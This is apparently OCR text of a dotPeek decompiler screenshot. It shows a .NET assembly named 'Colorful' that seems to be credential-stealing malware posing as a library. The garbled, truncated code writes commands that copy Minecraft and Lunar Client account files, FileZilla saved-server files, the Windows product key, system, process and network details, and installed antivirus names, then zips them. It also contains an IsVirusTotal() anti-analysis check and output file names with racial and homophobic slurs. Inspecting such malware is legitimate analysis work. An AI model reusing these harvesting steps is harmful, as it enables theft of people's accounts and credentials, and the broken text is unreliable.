 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Colorful.cs
Type to search
5072ca502211f534ea57a4b78f6
Metadata
Headers
Win32 resources
Version info | 1 | Neutral
Side-by-Side Assembly M
Colorful (1.0.0.0, msil)
Metadata
References
Colorful
Colorful
Base types
Inheritors
Colorful()
IsVirusTotal() : boo
WriteLine() : void
usernameList : List
Test-Anitnazim.deps.json
Test-Anitnazim (1.0.0.0, x64)
Test-Anitnazim.runtimecon
mscorlib (4.0.0.0, x64)
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
System (4.0.0.0, msil)
System.Web (4.0.0.0, x64)
System.Xml (4.0.0.0, msil)
Find what:
productkey.txt
Look in:
Document
Find options
Find Next
riteLine("cd %userprofile%/
riteLine("copy alts.txt %ap :raft\\riseniggers.txt");
riteLine("cd %userprofile%/
riteLine("copy launcherconf .\Minecraft\\launcherconfig");
riteLine("cd %userprofile%/
riteLine("copy accounts.jso .Minecraft\\lunarfaggot.json");
lush();
lose();
;
t = true;
ut = true;
e;
lse;
riteLine("cd %appdata%\\" + str + "\\SystemInfo");
riteLine("systeminfo >> SystemInformation.txt");
riteLine("wmic path softwareLicensingService get OA3xOriginalProductKey >> productkey.txt");
riteLine("tasklist >> tasklist.txt");
riteLine("ipconfig/all >> ips.txt");
riteLine("WMIC /Node:localhost /Namespace:\\\\root\\SecurityCenter2 Path AntiVirusProduct Get displayName
lush();
lose();
;
t = true;
ut = true;
e;
lse;
riteLine("cd %localappdata%/FileZilla");
riteLine("copy recentservers.xml %appdata%\\" + str + "\\Servers\\FileZilla");
riteLine("copy sitemanager.xml %appdata%\\" + str + "\\Servers\\FileZilla");
riteLine("tar.exe -a -c -f %appdata%\\" + str + ".zip %appdata%\\" + str);
lush();
lose();